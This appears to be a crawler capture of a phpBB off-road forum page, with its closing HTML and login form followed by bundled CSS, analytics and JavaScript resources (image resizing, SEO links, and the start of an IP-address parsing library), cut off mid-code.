<script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js"></script>
<script type="text/javascript">window.jQuery || document.write('\x3Cscript src="https://4x4forum.by/assets/javascript/jquery.min.js?assets_version=185">\x3C/script>');</script><script type="text/javascript" src="https://4x4forum.by/assets/javascript/core.js?assets_version=185"></script>


<script type="text/javascript">
// <![CDATA[
	var reimgAltLabels = {
		Loading: 		"Loading...",
		ZoomIn: 		"Zoom in (real dimensions: %1$d x %2$d)",
		ZoomOut: 		"Zoom out",
		FullExpand: 	"Expand to actual size (f)",
		Previous:		"Previous",
		PreviousTitle:	"Previous (arrow left)",
		Next:			"Next",
		NextTitle:		"Next (arrow right)",
		Close:			"Close",
		CloseTitle:		"Close (esc)",
		Play:			"Play",
		PlayTitle:		"Play slideshow (spacebar)",
		Pause:			"Pause",
		PauseTitle:		"Pause slideshow (spacebar)",
		ImageNumber:	"Image %1$d of %2$d",
		UserLink:		"User-assigned image link"
	};

	var reimgSettings = {
		phpExt:			"php",
		zoomTarget: 	"_imglightbox",
		zoomMethod:		"_imglightbox",
		rtl: 			false,
		swapPortrait: 	false,
		autoLink: 		true,
		showButton:		true,
		handleAttached:	true,
		resizeSigImg:	true,
		reimgForAll:	false	};

	$(function() {
		var reimg = new ReIMG(reimgAltLabels, reimgSettings);
		reimg.ApplyResize();
	});
// ]]>
</script>

<script>
	$(document).ready(function(){
	var imgArr = new Array( // path images
	'//4x4forum.by/images/3-3.jpg',
'//4x4forum.by/images/1.jpg','//4x4forum.by/images/kollection.jpg',	'//4x4forum.by/images/2.jpg'
		);
		var preloadArr = new Array();
		var i;
		/* preload images*/
		for(i=0; i < imgArr.length; i++){
			preloadArr[i] = new Image();
			preloadArr[i].src = imgArr[i];
		}
		var currImg = 1;
		var intID = setInterval(changeImg, 25000); // image changes every: in milliseconds /
		function changeImg(){
			$('.headerbar').animate({opacity: 0}, 1, function(){
				$(this).css('background','url(' + preloadArr[currImg++%preloadArr.length].src +')');
			}).animate({opacity: 1}, 1000);
		}
	});
</script>
	<div id="quick-login-bg" class="quick-login-bg"></div>

<form method="post" action="https://4x4forum.by/ucp.php?mode=login&amp;sid=08715e44f9cc1490b620ed9caf4e835b">
<div class="panel" id="quick-login-panel">
	<div class="inner">
		<div class="content">
			<a href="#" class="close"></a>
			<h3><a href="https://4x4forum.by/ucp.php?mode=login&amp;sid=08715e44f9cc1490b620ed9caf4e835b">Вход</a>&nbsp; &bull; &nbsp;<a href="https://4x4forum.by/ucp.php?mode=register&amp;sid=08715e44f9cc1490b620ed9caf4e835b">Регистрация</a></h3>

			<fieldset>
				<dl class="ql-username">
					<dt><label for="ql-username">Имя пользователя:</label></dt>
					<dd class="input-container"><input type="text" tabindex="1" name="username" id="ql-username" size="25" value="" class="inputbox autowidth" /></dd>
				</dl>
				<dl class="ql-password">
					<dt><label for="ql-password">Пароль:</label></dt>
					<dd class="input-container"><input type="password" tabindex="2" id="ql-password" name="password" size="25" class="inputbox autowidth" /></dd>
					<dd class="input-link"><a href="https://4x4forum.by/ucp.php?mode=sendpassword&amp;sid=08715e44f9cc1490b620ed9caf4e835b">Забыли пароль?</a></dd>				</dl>
							</fieldset>

			<fieldset class="ql-options">
				<label for="ql-autologin"><input type="checkbox" name="autologin" id="ql-autologin" tabindex="4" /><span>Запомнить меня</span></label><br />				<label for="ql-viewonline"><input type="checkbox" name="viewonline" id="ql-viewonline" tabindex="5" /><span>Скрыть моё пребывание на конференции в этот раз</span></label>
			</fieldset>

			<fieldset class="submit-buttons">
				<input type="submit" name="login" tabindex="6" value="Вход" class="button1" />
				<input type="hidden" name="redirect" value="./viewtopic.php/topic656.html?forum_uri=&amp;start=&amp;t=656&amp;sid=08715e44f9cc1490b620ed9caf4e835b" />

			</fieldset>

					</div>
	</div>
</div>
</form>

<script>
(function($) {
	$(document).ready(function() {
		var $button = $('.icon-logout a'),
			ql_bg = '#quick-login-bg',
			ql_pnl = '#quick-login-panel',
			pS_bg = '#darkenwrapper';

		if ($(pS_bg).length) {
			ql_bg = pS_bg;
		}

		$button.click(function(e){
			e.preventDefault();
			$(ql_bg + ', ' + ql_pnl).fadeIn(300);
		});
		$(ql_bg + ', #quick-login-panel .close').click(function () {
			$(ql_bg + ', ' + ql_pnl).fadeOut(300);
		})
	});
})(jQuery);
</script>
<!--
/**
*
* @package Ultimate SEO URL phpBB SEO
* @version $$
* @copyright (c) 2014 www.phpbb-seo.com
* @license http://opensource.org/licenses/gpl-2.0.php GNU General Public License v2
*
*/
-->
<script type="text/javascript">
// <![CDATA[
var phpbb_seo = {
	delim_start:'-',
	static_pagination:'page',
	ext_pagination:'.html',
	external:'1',
	external_sub:'',
	ext_classes:'',
	hashfix:'',
	phpEx:'php'
};
// ]]>
</script>
<div class="scroll-page">
	<i class="scroll-up"></i>
	<i class="scroll-down"></i>
</div>

<script>

(function($) { // Avoid conflicts with other libraries

'use strict';

$(function() {
	var settings = {
			min: 150,
			scrollSpeed: 400
		},
		button = $('.scroll-page'),
		buttonHidden = true;

	$(window).scroll(function() {
		var pos = $(this).scrollTop();
		if (pos > settings.min && buttonHidden) {
			button.stop(true, true).fadeIn();
			buttonHidden = false;
		} else if(pos <= settings.min && !buttonHidden) {
			button.stop(true, true).fadeOut();
			buttonHidden = true;
		}
	});

	var scrollPage = function() {
		$('html, body').animate({
			scrollTop: ($(this).hasClass('scroll-up')) ? 0 : $(document).height()
		}, settings.scrollSpeed);
	};

	$('.scroll-page > i').bind('click touchstart', scrollPage);
});

})(jQuery);

</script>
		<script>
		jQuery(function() {
			jQuery('.topictitle').topicPreview({
				dir: 'ltr',
				delay: 1000,
				width: 360,
				drift: 15,
				position: {left: 35, top: 25},
				noavatar: 'https://4x4forum.by/styles/prosilver/theme/images/no_avatar.gif'
			});
		});
	</script>

<script type="text/javascript" src="./ext/boardtools/quickreply/styles/prosilver/template/quickreply_special.js?assets_version=185"></script>

<script type="text/javascript" src="./styles/prosilver/template/forum_fn.js?assets_version=185"></script>

<script type="text/javascript" src="./styles/prosilver/template/ajax.js?assets_version=185"></script>

<script type="text/javascript" src="./ext/davidiq/reimg/styles/all/js/imagelightbox.min.js?assets_version=185"></script>

<script type="text/javascript" src="./ext/davidiq/reimg/styles/all/js/reimg.js?assets_version=185"></script>

<script type="text/javascript" src="./ext/dmzx/countdown/styles/prosilver/template/jquery.jcountdown.min.js?assets_version=185"></script>

<script type="text/javascript" src="./ext/phpbbseo/usu/styles/all/template/phpbb_seo.js?assets_version=185"></script>

<script type="text/javascript" src="./ext/vse/abbc3/styles/all/template/js/abbc3.min.js?assets_version=185"></script>

<script type="text/javascript" src="./ext/vse/topicpreview/styles/all/template/topicpreview.js?assets_version=185"></script>




</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://4x4forum.by/ext/dmzx/countdown/styles/prosilver/theme/countdown.css?assets_version=185
body_size: 285
content:
/**
*
* @package phpBB Extension - PhpBB Countdown
* @copyright (c) 2015 dmzx - http://www.dmzx-web.net
* @license http://opensource.org/licenses/gpl-2.0.php GNU General Public License v2
* @Author Stoker - http://www.phpbb3bbcodes.com
*
*/


.timecount{
	min-height:32px;
	color:#c21017;
	font-size:18px;
	text-align:center;
	margin-top:4px;
}

span.cd-time{
	color:#222222;
}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1976409222&t=pageview&_s=1&dl=http%3A%2F%2F4x4forum.by%2Ftopic656.html&ul=en-us%40posix&dt=%D0%BF%D1%80%D0%BE%D0%B4%D0%B0%D0%BC%20215%D1%8585%D1%8516%20%D0%B8%20245x65x17%20-%20%D0%9A%D0%BE%D0%BC%D0%B8%D1%82%D0%B5%D1%82%20%D0%92%D0%BD%D0%B5%D0%B4%D0%BE%D1%80%D0%BE%D0%B6%D0%BD%D1%8B%D1%85%20%D0%A1%D0%BE%D1%80%D0%B5%D0%B2%D0%BD%D0%BE%D0%B2%D0%B0%D0%BD%D0%B8%D0%B9%20%D0%91%D0%90%D0%A4&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1648712664&gjid=1718246371&cid=1329422759.1764815969&tid=UA-80777126-1&_gid=2038760050.1764815969&_r=1&_slc=1&z=1336476029
body_size: -283
content:
2,cG-HC68GT8BJC

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: http://4x4forum.by/ext/davidiq/reimg/styles/all/js/reimg.js?assets_version=185
body_size: 2474
content:
/**
* Resize too large images
* (c) DavidIQ 2010-2014
* http://www.davidiq.com/
* Past Contributor(s):
* Tale 2008-2009
* http://www.taletn.com/
*/

function ReIMG(altLabels, settings) {
	var version = "3.0.0",
		reimg = this;

	reimg.AltLabels = altLabels;
	reimg.Settings = settings;

	reimg.ApplyResize = function() {
		//Get the various images types within posts
		var $postImages = $('img.postimage:not(dt.attach-image img.postimage)'),
			$attachImages =  (reimg.Settings.handleAttached) ? $('dt.attach-image img.postimage') : null;

		//Add ReIMG zooming to each non-attachment image
		$postImages.each(function () {
			reimg.AddZoom(this, false);
		});

		//Add ReIMG zooming to each image attachment
		if ($attachImages) {
			$attachImages.each(function () {
				reimg.AddZoom(this, true);
			});
		}

		//The plugin setup depending on which one is in use
		switch (reimg.Settings.zoomMethod)
		{
			case "_blank":  //Full sized image in new window
				$(".ReIMG-Anchor").click(function (event) {
					event.preventDefault();
					window.open($(this).attr("href"));
				});
			break;

			case "_imglightbox":  //Use Image Lightbox plugin

				//Attachments are done via a PHP file so let's add that if we have any
				var types = "png|jpg|jpeg|gif" + ($attachImages) ? "|" + reimg.Settings.phpExt : "";

				var reimgAnchor = $(".ReIMG-Anchor").imageLightbox({
					quitOnDocClick:	false,
					selector: 		"class='ReIMG-Anchor'",
					allowedTypes:	types,
					onStart:		function() { reimg.OverlayShow(); reimg.NavigationOn(reimgAnchor, 'a.ReIMG-Anchor'); },
					onEnd:			function() { reimg.NavigationOff(); reimg.ZoomMoreRemove(); reimg.OverlayRemove(); },
					onLoadStart: 	function() { reimg.ZoomMoreRemove(); reimg.Loading(); },
					onLoadEnd:	 	function() {
										reimg.LoadingDone();
										setTimeout(reimg.ZoomMoreAdd("img.ReIMG-Anchor"), 400);
									}
				});

			break;

			case "_colorbox":  //Use Colorbox plugin

			break;

			case "_magnific":  //Use Magnific Popup plugin

			break;
		}
	};

	reimg.AddZoom = function (image, attachment) {
		var realWidth = 0,
			realHeight = 0,
			t = new Image();

		if (attachment && $(image).parent().is("a")) {
			t.src = $(image).parent().attr("href");
		}
		else {
			t.src = $(image).attr("src");
		}
		realWidth = (t.width) ? t.width : $(image).width();
		realHeight = (t.height) ? t.height : $(image).height();

		//Check to see if real dimensions differ from current dimensions
		if (reimg.Settings.reimgForAll || (realWidth != $(image).width() || realHeight != $(image).height())) {
			var anchorHtml = '<a href="%1$s" data-reimgwidth="%2$d" data-reimgheight="%3$d" title="%4$s" class="ReIMG-Anchor"></a>',
				zoomText = reimg.AltLabels.ZoomIn.replace(/%1\$d/, realWidth).replace(/%2\$d/, realHeight),
				$reimgButton = null;
			anchorHtml = anchorHtml.replace(/%1\$s/, t.src);
			anchorHtml = anchorHtml.replace(/%2\$d/, realWidth);
			anchorHtml = anchorHtml.replace(/%3\$d/, realHeight);
			anchorHtml = anchorHtml.replace(/%4\$s/, zoomText);

			//Check to see if we need to add the zoom button
			if (reimg.Settings.showButton) {
				$reimgButton = $('<span class="ReIMG-ZoomIn"></span>');
				if (!reimg.Settings.autoLink) {
					$reimgButton.wrap(anchorHtml);
					$(image).before($reimgButton);
				}
			}

			if (reimg.Settings.autoLink) {
				//Check if the parent is an anchor link first
				if ($(image).parent().is("a")) {
					var href = $(image).parent().attr("href"),
						userLinkHtml = '<div class="ReIMG-UserLink"><a href="%1$s" title="%2$s">%1$s</a></div>';
					userLinkHtml = userLinkHtml.replace(/%1\$s/g, href);
					userLinkHtml = userLinkHtml.replace(/%2\$s/, reimg.AltLabels.UserLink);
					var $userlink = $(userLinkHtml);
					$userlink.width($(image).width() - 2);

					//Add original link to after the image
					$(image).parent().after($userlink);
					//Update the parent's properties
					$(image).parent().attr("href", t.src);
					$(image).parent().data("reimgwidth", realWidth);
					$(image).parent().data("reimgheight", realHeight);
					$(image).parent().attr("title", zoomText);
					$(image).parent().removeClass();
					$(image).parent().addClass("ReIMG-Anchor");
				}
				else {
					$(image).wrap(anchorHtml);
				}
				if ($reimgButton != null) {
					$(image).before($reimgButton);
				}
			}
		}
	};

	reimg.Loading = function()
	{
		$('<div id="ReIMG-Loading"><div></div></div>').appendTo('body');
	};

	reimg.LoadingDone = function()
	{
		$('#ReIMG-Loading').remove();
		$('.imagelightbox-arrow').css('display', 'block');
	};

	reimg.NavigationOn = function(instance, selector)
	{
		$('<button type="button" id="imagelightbox-close" title="Close"></button>').appendTo('body').on('click touchend', function(){ $(this).remove(); instance.quitImageLightbox(); return false; });

		var $arrows = $('<button type="button" class="imagelightbox-arrow imagelightbox-arrow-left"></button><button type="button" class="imagelightbox-arrow imagelightbox-arrow-right"></button>');

		$arrows.appendTo('body');

		$arrows.on('click touchend', function(e)
		{
			e.preventDefault();

			var $this	= $(this),
				$target = $(selector + "[href='" + $('img.ReIMG-Anchor').attr("src") + "']")
				index	= $target.index(selector);

			if($this.hasClass('imagelightbox-arrow-left'))
			{
				index = index - 1;
				if(!$(selector).eq(index).length )
					index = $(selector).length;
			}
			else
			{
				index = index + 1;
				if(!$(selector).eq(index).length)
					index = 0;
			}

			instance.switchImageLightbox(index);
			return false;
		});
	};

	reimg.NavigationOff = function()
	{
		$('#imagelightbox-close').remove();
		$('.imagelightbox-arrow').remove();
	};

	reimg.OverlayShow = function()
	{
		$('<div id="ReIMG-Overlay"></div>').appendTo('body');
	};

	reimg.OverlayRemove = function()
	{
		$('#ReIMG-Overlay').remove();
	};

	reimg.ZoomMoreAdd = function(imageselector)
	{
		var $image = $(imageselector),
			$imgAnchor = $("a.ReIMG-Anchor[href='" + $image.attr("src") + "']"),
			reimgheight = parseInt($imgAnchor.data("reimgheight")),
			reimgwidth = parseInt($imgAnchor.data("reimgwidth")),
			positionleft = $image.css('left'),
			positiontop = $image.css('top'),
			$reimgClicked = $('<div/>', { id: 'ReIMG-Clicked' });

		$reimgClicked.css({
			'width': 	$image.css('width'),
			'height': 	$image.css('height'),
			'top'	:	positiontop,
			'left'	:	positionleft
		});
		$image.appendTo($reimgClicked);

		if ($image.width() < reimgwidth || $image.height() < reimgheight) {
			//Grab the image that was enlarged
			var $zoomMoreButton = $('<a id="ReIMG-ZoomMore" class="ReIMG-ZoomMore" href="' + $image.attr("src") + '"><span class="ReIMG-ZoomIn ReIMG-ZoomMore"></span></a>');

			$zoomMoreButton.data('reimgheight', $image.css('height'));
			$zoomMoreButton.data('reimgwidth', $image.css('width'));
			$zoomMoreButton.data('reimgtop', positiontop);
			$zoomMoreButton.data('reimgleft', positionleft);

			$zoomMoreButton.select("span").css(
				{
					'top'	:	positiontop,
					'left'	:	positionleft
				});

			$zoomMoreButton.click(function (event) {
				reimg.ZoomMoreClick(event, this);
				event.preventDefault();
				event.stopPropagation();
			});

			$image.before($zoomMoreButton);
		}

		$('#ReIMG-Overlay').after($reimgClicked);
	};

	reimg.ZoomMoreRemove = function()
	{
		$('#ReIMG-ZoomMore').remove();
		$('#ReIMG-Clicked').remove();
	};

	reimg.ZoomMoreClick = function (e, zoomButton)
	{
		var $zoomBtn = $(zoomButton),
			$zoomImg = $zoomBtn.find('span'),
			$image = $('#ReIMG-Clicked img.ReIMG-Anchor'),
			reimgheight = '',
			reimgwidth = '',
			imgposition = 'fixed',
			reimgleft = '0px',
			reimgtop = '0px';

		if ($zoomImg.hasClass('ReIMG-ZoomOut'))
		{
			$zoomImg.removeClass('ReIMG-ZoomOut');
			reimgheight = parseInt($zoomBtn.data("reimgheight"));
			reimgwidth = parseInt($zoomBtn.data("reimgwidth"));
			reimgleft = $zoomBtn.data('reimgleft');
			reimgtop = $zoomBtn.data('reimgtop');
		}
		else
		{
			$zoomImg.addClass('ReIMG-ZoomOut');
			imgposition = 'absolute';
		}

		$image.css({
			'width': reimgwidth,
			'height': reimgheight,
			'left': reimgleft,
			'top': reimgtop,
			'position': imgposition
		});
	}
}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: http://4x4forum.by/ext/phpbbseo/usu/styles/all/template/phpbb_seo.js?assets_version=185
body_size: 805
content:
phpbb_seo=phpbb_seo||{};function pageJump(item){var page=item.val();if(page!==null&&!isNaN(page)&&page==Math.floor(page)&&page>0){var per_page=item.attr('data-per-page'),base_url=item.attr('data-base-url'),start_name=item.attr('data-start-name'),anchor='',anchor_parts=base_url.split('#');if(anchor_parts[1]){base_url=anchor_parts[0];anchor='#'+anchor_parts[1];}phpbb_seo.page=(page-1)*per_page;if(phpbb_seo.page>0){var phpEXtest=false;if(start_name!=='start'||base_url.indexOf('?')>=0||(phpEXtest=base_url.match("/\."+phpbb_seo.phpEX+"$/i"))){document.location.href=base_url.replace(/&amp;/g,'&')+(phpEXtest?'?':'&')+start_name+'='+phpbb_seo.page+anchor;}else{var ext=base_url.match(/\.[a-z0-9]+$/i);if(ext){document.location.href=base_url.replace(/\.[a-z0-9]+$/i,'')+phpbb_seo.delim_start+phpbb_seo.page+ext+anchor;}else{var slash=base_url.match(/\/$/)?'':'/';document.location.href=base_url+slash+phpbb_seo.static_pagination+phpbb_seo.page+phpbb_seo.ext_pagination+anchor;}}}else{document.location.href=base_url+anchor;}}}phpbb_seo.external_hrefs=function(){var current_domain=document.domain.toLowerCase();if(!current_domain||!document.getElementsByTagName){return;}if(phpbb_seo.external_sub&&current_domain.indexOf('.')>=0){current_domain=current_domain.replace(new RegExp(/^[a-z0-9_-]+\.([a-z0-9_-]+\.([a-z]{2,6}|[a-z]{2,3}\.[a-z]{2,3}))$/i),'$1');}if(phpbb_seo.ext_classes){var extclass=new RegExp("(^|\s)("+seo_ext_classes+")(\s|$)");}if(phpbb_seo.hashfix){var basehref=document.getElementsByTagName('base')[0];if(basehref){basehref=basehref.href;var hashtest=new RegExp("^("+basehref+"|)#[a-z0-9_-]+$");var current_href=document.location.href.replace(/#[a-z0-9_-]+$/i,"");}else{phpbb_seo.hashfix=false;}}var hrefels=document.getElementsByTagName("a");var hrefelslen=hrefels.length;for(var i=0;i<hrefelslen;i++){var el=hrefels[i];var hrefinner=el.innerHTML.toLowerCase();if(el.onclick||(el.href=='')||(el.href.indexOf('javascript')>=0)||(el.href.indexOf('mailto')>=0)||(hrefinner.indexOf('<a')>=0)){continue;}if(phpbb_seo.hashfix&&el.hash&&hashtest.test(el.href)){el.href=current_href+el.hash;}if(phpbb_seo.external){if((el.href.indexOf(current_domain)>=0)&&!(phpbb_seo.ext_classes&&extclass.test(el.className))){continue;}$(el).on('click',function(){window.open(this.href);return false;});}}}
if(phpbb_seo.external||phpbb_seo.hashfix){$(document).ready(phpbb_seo.external_hrefs);}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://4x4forum.by/assets/javascript/core.js?assets_version=185
body_size: 18169
content:
!function(t){!function(t){"use strict";const r="(0?\\d+|0x[a-f0-9]+)",e={fourOctet:new RegExp(`^${r}\\.${r}\\.${r}\\.${r}$`,"i"),threeOctet:new RegExp(`^${r}\\.${r}\\.${r}$`,"i"),twoOctet:new RegExp(`^${r}\\.${r}$`,"i"),longValue:new RegExp(`^${r}$`,"i")},n=new RegExp("^0[0-7]+$","i"),i=new RegExp("^0x[a-f0-9]+$","i"),o="(?:[0-9a-f]+::?)+",s={zoneIndex:new RegExp("%[0-9a-z]{1,}","i"),native:new RegExp(`^(::)?(${o})?([0-9a-f]+)?(::)?(%[0-9a-z]{1,})?$`,"i"),deprecatedTransitional:new RegExp(`^(?:::)(${r}\\.${r}\\.${r}\\.${r}(%[0-9a-z]{1,})?)$`,"i"),transitional:new RegExp(`^((?:${o})|(?:::)(?:${o})?)${r}\\.${r}\\.${r}\\.${r}(%[0-9a-z]{1,})?$`,"i")};function a(t,r){if(t.indexOf("::")!==t.lastIndexOf("::"))return null;let e,n,i=0,o=-1,a=(t.match(s.zoneIndex)||[])[0];for(a&&(a=a.substring(1),t=t.replace(/%.+$/,""));(o=t.indexOf(":",o+1))>=0;)i++;if("::"===t.substr(0,2)&&i--,"::"===t.substr(-2,2)&&i--,i>r)return null;for(n=r-i,e=":";n--;)e+="0:";return":"===(t=t.replace("::",e))[0]&&(t=t.slice(1)),":"===t[t.length-1]&&(t=t.slice(0,-1)),{parts:r=function(){const r=t.split(":"),e=[];for(let t=0;t<r.length;t++)e.push(parseInt(r[t],16));return e}(),zoneId:a}}function p(t,r,e,n){if(t.length!==r.length)throw new Error("ipaddr: cannot match CIDR for objects with different lengths");let i,o=0;for(;n>0;){if((i=e-n)<0&&(i=0),t[o]>>i!=r[o]>>i)return!1;n-=e,o+=1}return!0}function u(t){if(i.test(t))return parseInt(t,16);if("0"===t[0]&&!isNaN(parseInt(t[1],10))){if(n.test(t))return parseInt(t,8);throw new Error(`ipaddr: cannot parse ${t} as octal`)}return parseInt(t,10)}function d(t,r){for(;t.length<r;)t=`0${t}`;return t}const h={};h.IPv4=function(){function t(t){if(4!==t.length)throw new Error("ipaddr: ipv4 octet count should be 4");let r,e;for(r=0;r<t.length;r++)if(!(0<=(e=t[r])&&e<=255))throw new Error("ipaddr: ipv4 octet should fit in 8 bits");this.octets=t}return t.prototype.SpecialRanges={unspecified:[[new t([0,0,0,0]),8]],broadcast:[[new t([255,255,255,255]),32]],multicast:[[new t([224,0,0,0]),4]],linkLocal:[[new t([169,254,0,0]),16]],loopback:[[new t([127,0,0,0]),8]],carrierGradeNat:[[new t([100,64,0,0]),10]],private:[[new t([10,0,0,0]),8],[new t([172,16,0,0]),12],[new t([192,168,0,0]),16]],reserved:[[new t([192,0,0,0]),24],[new t([192,0,2,0]),24],[new t([192,88,99,0]),24],[new t([198,18,0,0]),15],[new t([198,51,100,0]),24],[new t([203,0,113,0]),24],[new t([240,0,0,0]),4]]},t.prototype.kind=function(){return"ipv4"},t.prototype.match=function(t,r){let e;if(void 0===r&&(t=(e=t)[0],r=e[1]),"ipv4"!==t.kind())throw new Error("ipaddr: cannot match ipv4 address with non-ipv4 one");return p(this.octets,t.octets,8,r)},t.prototype.prefixLengthFromSubnetMask=function(){let t=0,r=!1;const e={0:8,128:7,192:6,224:5,240:4,248:3,252:2,254:1,255:0};let n,i,o;for(n=3;n>=0;n-=1){if(!((i=this.octets[n])in e))return null;if(o=e[i],r&&0!==o)return null;8!==o&&(r=!0),t+=o}return 32-t},t.prototype.range=function(){return h.subnetMatch(this,this.SpecialRanges)},t.prototype.toByteArray=function(){return this.octets.slice(0)},t.prototype.toIPv4MappedAddress=function(){return h.IPv6.parse(`::ffff:${this.toString()}`)},t.prototype.toNormalizedString=function(){return this.toString()},t.prototype.toString=function(){return this.octets.join(".")},t}(),h.IPv4.broadcastAddressFromCIDR=function(t){try{const r=this.parseCIDR(t),e=r[0].toByteArray(),n=this.subnetMaskFromPrefixLength(r[1]).toByteArray(),i=[];let o=0;for(;o<4;)i.push(parseInt(e[o],10)|255^parseInt(n[o],10)),o++;return new this(i)}catch(t){throw new Error("ipaddr: the address does not have IPv4 CIDR format")}},h.IPv4.isIPv4=function(t){return null!==this.parser(t)},h.IPv4.isValid=function(t){try{return new this(this.parser(t)),!0}catch(t){return!1}},h.IPv4.isValidFourPartDecimal=function(t){return!(!h.IPv4.isValid(t)||!t.match(/^(0|[1-9]\d*)(\.(0|[1-9]\d*)){3}$/))},h.IPv4.networkAddressFromCIDR=function(t){let r,e,n,i,o;try{for(n=(r=this.parseCIDR(t))[0].toByteArray(),o=this.subnetMaskFromPrefixLength(r[1]).toByteArray(),i=[],e=0;e<4;)i.push(parseInt(n[e],10)&parseInt(o[e],10)),e++;return new this(i)}catch(t){throw new Error("ipaddr: the address does not have IPv4 CIDR format")}},h.IPv4.parse=function(t){const r=this.parser(t);if(null===r)throw new Error("ipaddr: string is not formatted like an IPv4 Address");return new this(r)},h.IPv4.parseCIDR=function(t){let r;if(r=t.match(/^(.+)\/(\d+)$/)){const t=parseInt(r[2]);if(t>=0&&t<=32){const e=[this.parse(r[1]),t];return Object.defineProperty(e,"toString",{value:function(){return this.join("/")}}),e}}throw new Error("ipaddr: string is not formatted like an IPv4 CIDR range")},h.IPv4.parser=function(t){let r,n,i;if(r=t.match(e.fourOctet))return function(){const t=r.slice(1,6),e=[];for(let r=0;r<t.length;r++)n=t[r],e.push(u(n));return e}();if(r=t.match(e.longValue)){if((i=u(r[1]))>4294967295||i<0)throw new Error("ipaddr: address outside defined range");return function(){const t=[];let r;for(r=0;r<=24;r+=8)t.push(i>>r&255);return t}().reverse()}return(r=t.match(e.twoOctet))?function(){const t=r.slice(1,4),e=[];if((i=u(t[1]))>16777215||i<0)throw new Error("ipaddr: address outside defined range");return e.push(u(t[0])),e.push(i>>16&255),e.push(i>>8&255),e.push(255&i),e}():(r=t.match(e.threeOctet))?function(){const t=r.slice(1,5),e=[];if((i=u(t[2]))>65535||i<0)throw new Error("ipaddr: address outside defined range");return e.push(u(t[0])),e.push(u(t[1])),e.push(i>>8&255),e.push(255&i),e}():null},h.IPv4.subnetMaskFromPrefixLength=function(t){if((t=parseInt(t))<0||t>32)throw new Error("ipaddr: invalid IPv4 prefix length");const r=[0,0,0,0];let e=0;const n=Math.floor(t/8);for(;e<n;)r[e]=255,e++;return n<4&&(r[n]=Math.pow(2,t%8)-1<<8-t%8),new this(r)},h.IPv6=function(){function t(t,r){let e,n;if(16===t.length)for(this.parts=[],e=0;e<=14;e+=2)this.parts.push(t[e]<<8|t[e+1]);else{if(8!==t.length)throw new Error("ipaddr: ipv6 part count should be 8 or 16");this.parts=t}for(e=0;e<this.parts.length;e++)if(!(0<=(n=this.parts[e])&&n<=65535))throw new Error("ipaddr: ipv6 part should fit in 16 bits");r&&(this.zoneId=r)}return t.prototype.SpecialRanges={unspecified:[new t([0,0,0,0,0,0,0,0]),128],linkLocal:[new t([65152,0,0,0,0,0,0,0]),10],multicast:[new t([65280,0,0,0,0,0,0,0]),8],loopback:[new t([0,0,0,0,0,0,0,1]),128],uniqueLocal:[new t([64512,0,0,0,0,0,0,0]),7],ipv4Mapped:[new t([0,0,0,0,0,65535,0,0]),96],rfc6145:[new t([0,0,0,0,65535,0,0,0]),96],rfc6052:[new t([100,65435,0,0,0,0,0,0]),96],"6to4":[new t([8194,0,0,0,0,0,0,0]),16],teredo:[new t([8193,0,0,0,0,0,0,0]),32],reserved:[[new t([8193,3512,0,0,0,0,0,0]),32]],benchmarking:[new t([8193,2,0,0,0,0,0,0]),48],amt:[new t([8193,3,0,0,0,0,0,0]),32],as112v6:[new t([8193,4,274,0,0,0,0,0]),48],deprecated:[new t([8193,16,0,0,0,0,0,0]),28],orchid2:[new t([8193,32,0,0,0,0,0,0]),28]},t.prototype.isIPv4MappedAddress=function(){return"ipv4Mapped"===this.range()},t.prototype.kind=function(){return"ipv6"},t.prototype.match=function(t,r){let e;if(void 0===r&&(t=(e=t)[0],r=e[1]),"ipv6"!==t.kind())throw new Error("ipaddr: cannot match ipv6 address with non-ipv6 one");return p(this.parts,t.parts,16,r)},t.prototype.prefixLengthFromSubnetMask=function(){let t=0,r=!1;const e={0:16,32768:15,49152:14,57344:13,61440:12,63488:11,64512:10,65024:9,65280:8,65408:7,65472:6,65504:5,65520:4,65528:3,65532:2,65534:1,65535:0};let n,i;for(let o=7;o>=0;o-=1){if(!((n=this.parts[o])in e))return null;if(i=e[n],r&&0!==i)return null;16!==i&&(r=!0),t+=i}return 128-t},t.prototype.range=function(){return h.subnetMatch(this,this.SpecialRanges)},t.prototype.toByteArray=function(){let t;const r=[],e=this.parts;for(let n=0;n<e.length;n++)t=e[n],r.push(t>>8),r.push(255&t);return r},t.prototype.toFixedLengthString=function(){const t=function(){const t=[];for(let r=0;r<this.parts.length;r++)t.push(d(this.parts[r].toString(16),4));return t}.call(this).join(":");let r="";return this.zoneId&&(r=`%${this.zoneId}`),t+r},t.prototype.toIPv4Address=function(){if(!this.isIPv4MappedAddress())throw new Error("ipaddr: trying to convert a generic ipv6 address to ipv4");const t=this.parts.slice(-2),r=t[0],e=t[1];return new h.IPv4([r>>8,255&r,e>>8,255&e])},t.prototype.toNormalizedString=function(){const t=function(){const t=[];for(let r=0;r<this.parts.length;r++)t.push(this.parts[r].toString(16));return t}.call(this).join(":");let r="";return this.zoneId&&(r=`%${this.zoneId}`),t+r},t.prototype.toRFC5952String=function(){const t=/((^|:)(0(:|$)){2,})/g,r=this.toNormalizedString();let e,n=0,i=-1;for(;e=t.exec(r);)e[0].length>i&&(n=e.index,i=e[0].length);return i<0?r:`${r.substring(0,n)}::${r.substring(n+i)}`},t.prototype.toString=function(){return this.toRFC5952String()},t}(),h.IPv6.broadcastAddressFromCIDR=function(t){try{const r=this.parseCIDR(t),e=r[0].toByteArray(),n=this.subnetMaskFromPrefixLength(r[1]).toByteArray(),i=[];let o=0;for(;o<16;)i.push(parseInt(e[o],10)|255^parseInt(n[o],10)),o++;return new this(i)}catch(t){throw new Error(`ipaddr: the address does not have IPv6 CIDR format (${t})`)}},h.IPv6.isIPv6=function(t){return null!==this.parser(t)},h.IPv6.isValid=function(t){if("string"==typeof t&&-1===t.indexOf(":"))return!1;try{const r=this.parser(t);return new this(r.parts,r.zoneId),!0}catch(t){return!1}},h.IPv6.networkAddressFromCIDR=function(t){let r,e,n,i,o;try{for(n=(r=this.parseCIDR(t))[0].toByteArray(),o=this.subnetMaskFromPrefixLength(r[1]).toByteArray(),i=[],e=0;e<16;)i.push(parseInt(n[e],10)&parseInt(o[e],10)),e++;return new this(i)}catch(t){throw new Error(`ipaddr: the address 